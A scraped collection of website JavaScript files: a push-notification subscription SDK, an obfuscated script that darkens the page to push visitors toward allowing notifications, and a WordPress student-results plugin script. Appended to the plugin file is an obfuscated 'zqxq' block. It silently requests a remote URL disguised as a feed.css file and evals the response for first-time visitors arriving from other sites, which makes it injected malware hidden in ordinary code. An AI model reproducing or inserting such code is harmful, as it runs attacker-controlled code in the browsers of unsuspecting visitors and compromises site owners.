e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/swos.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BPev8AGr7QHPRFkV_BrREMZa52y7CeBKqbGZduI9VCMvFaTMVoPlM5PmfHrVT2NCw1QqjoDHzUwhkQjxBJdfJr0",src:2,pid:1146701,sid:1185204,wid:474719,m:0,uid:b,d:"olcyt.com",h:"waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tbwdoo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ
body_size: 3057
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ&d=olcyt.com&sw=swos.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','0','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));

--- FILE ---
content_type: application/javascript
request_url: https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.8.6
body_size: 2118
content:
/*
Author: Saad Amin
Website: http://www.saadamin.com
*/
jQuery(window).load(function () {
    jQuery("#myOptionsForm .std_input").each(function () {
        jQuery(this).attr("oldval", jQuery(this).val());
    }),
        jQuery(".set_heading div").remove(),
        jQuery("#ssr_save_btn").attr("disabled", "disabled"),
        jQuery("#ssr_save_btn").prop("disabled", !0),
        jQuery("#ssr_save_btn").css({ opacity: 0.1, cursor: "no-drop" }),
        jQuery("input[type=checkbox].css-checkbox").change(function () {
            if ("ssr_item1" == this.id) return !1;
            this.checked ? (console.log("checked " + this.id), (check = 1)) : (console.log("unchecked " + this.id), (check = 0));
            var e = this.id,
                s = "ssr_view_st_" + e;
            console.log(e);
			jQuery.ajax({
				url: wpApiSettings.root + "v2/ssr_tick_option",
				beforeSend: function ( xhr ) {
				xhr.setRequestHeader( 'X-WP-Nonce', wpApiSettings.nonce );jQuery("div#waiting_wrapper").css({"display": "block"})
				},
				method: "POST",
				data: {
					optionId: jQuery(this).attr("optionId"),
					optionValue: check,
				},
				success: function (s) {
					if(s.success){
						console.log("Saved :" + e);
						new jQuery.Zebra_Dialog("Saved successfully", { buttons: !1, type: "confirmation", title: "Saved", modal: !1, auto_close: 2e3 });
					}
				}
			});
 
                
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item4', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(3) a").html("All " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(4) a").html("Add/Edit " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item5', function(){
            jQuery("#toplevel_page_SSR a div.wp-menu-name").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val())), jQuery("#toplevel_page_SSR ul li.wp-first-item a").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item7', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(5) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(6) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item8', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(7) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(8) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val()));
        });
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//neethithurai.com/html/category/neethithurai-readers-family/feed/feed.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};